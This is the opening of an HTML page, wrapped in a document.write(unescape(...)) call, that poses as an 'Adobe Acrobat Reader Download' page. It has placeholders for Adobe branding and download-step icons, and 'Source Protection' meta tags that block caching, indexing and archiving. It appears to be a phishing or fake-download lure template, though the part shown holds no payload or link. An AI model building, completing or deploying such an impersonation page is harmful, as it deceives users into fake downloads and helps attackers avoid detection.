 document.write(unescape("<!DOCTYPE html>
<html lang="en" style="height: 100%;">
<head>
  <!--
    BASE64 IMAGE PLACEHOLDERS:
    1. PASTE_ADOBE_LOGO_BASE64_HERE - Replace with base64 for Adobe logo
    2. PASTE_DOWNLOAD_ICON_BASE64_HERE - Replace with base64 for download icon in notification
    3. PASTE_STEP1_ICON_BASE64_HERE - Replace with base64 for hand/PDF download icon
    4. PASTE_STEP2_ICON_BASE64_HERE - Replace with base64 for computer/checkmark icon
  -->
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Adobe Acrobat Reader Download</title>

  <!-- Source Protection Meta Tags -->
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <meta name="robots" content="noindex, nofollow, noarchive, nosnippet, noimageindex">